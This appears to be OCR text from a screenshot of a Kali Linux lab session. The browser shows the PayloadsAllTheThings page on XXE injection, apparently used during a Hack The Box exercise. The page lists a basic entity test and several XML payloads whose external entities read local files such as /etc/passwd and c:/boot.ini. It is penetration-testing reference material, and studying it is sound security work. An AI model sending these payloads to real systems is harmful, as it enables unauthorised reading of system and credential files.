 Kali-Linux-2020.2a-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... PayloadsAllTheThings/X... [kali@kali: /opt/vpn] kali@kali: ~/htb/devoops 07:46 PM
PayloadsAllTheThings/XXE Injection at master · swisskyrepo/PayloadsAllTheThings · GitHub - Mozilla Firefox
Send feed with XML Kali Linux, an Offensive Secu PayloadsAllTheThings/X
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XXE Injection Burp
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Detect the vulnerability
Basic entity test, when the XML parser parses the external entities the result should contain "John" in firstName and "Doe" in lastName.
Entities are defined inside the DOCTYPE element.
<!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY example "Doe"> ]>
<userInfo>
<firstName>John</firstName>
<lastName>&example;</lastName>
</userInfo>
It might help to set the Content-Type: application/xml in the request when sending XML payload to the server.
Exploiting XXE to retrieve files
Classic XXE
We try to display the content of the file /etc/passwd
<?xml version="1.0"?><!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]><root>&test;</root>
<?xml version="1.0"?>
<!DOCTYPE data [
<!ELEMENT data (#ANY)>
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<data>&file;</data>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///c:/boot.ini" >]><foo>&xxe;</foo>
⚠ SYSTEM and PUBLIC are almost synonym.
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///c:/boot.ini" >]><foo>&xxe;</foo>
Classic XXE Base64 encoded
Type here to search
Pr